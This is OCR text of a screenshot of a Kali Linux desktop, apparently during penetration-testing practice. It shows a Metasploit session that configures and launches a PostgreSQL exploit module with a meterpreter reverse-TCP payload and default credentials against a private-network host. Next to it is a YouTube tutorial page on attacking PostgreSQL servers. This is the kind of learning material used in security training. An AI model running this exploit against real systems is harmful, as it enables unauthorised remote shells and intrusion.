 Applications Places May 2 3:37 PM
easykp8@kps-kali: ~
easykp8@kps-kali: ~ × easykp8@kps-kali: ~ × easykp8@kps-kali: ~ × easykp8@kps-kali: ~ ×
View the full module info with the info -d command.
msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
VERBOSE false no Enable verbose output
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random p
assword.
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using-meta
sploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Used when connecting via an existing SESSION:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > set rhost 10.3.21.140
rhost => 10.3.21.140
msf6 exploit(linux/postgres/postgres_payload) > exploit
Blog
hello-docker
Laa
Kali Tools SWS Notes DBS Notes Chat. TryHackMe Dashboard | VLE@CST Phind Telegram
YouTube Search
11:50 / 15:16
#HackOnTuesday Episode 4: Exploiting Common PostgreSQL Vulnerabilities to Hack a Linux Server
Ptrace Security GmbH
702 subscribers
Subscribe 57 Share Download
8.4K views 7 years ago #HackOnTuesday - CTF Writeups and Penetration Testing
Among the many Object-Relational DBMS (ORDBMS) out there, one of the most popular ones is PostgreSQL. PostgreSQL, often referred to as
Postgres, is an open-source Object-Relational DBMS supporting almost all SQL constructs. In this episode, Gianni explains how to attack a
PostgreSQL database, read and write files via SQL, use weak permissions to get code execution on the target machine, and get root by ...more
All From Ptrace Security GmbH Penetration tests
#HackOnTuesday Episode 5: Attacking Samba with Metasploit
Ptrace Security GmbH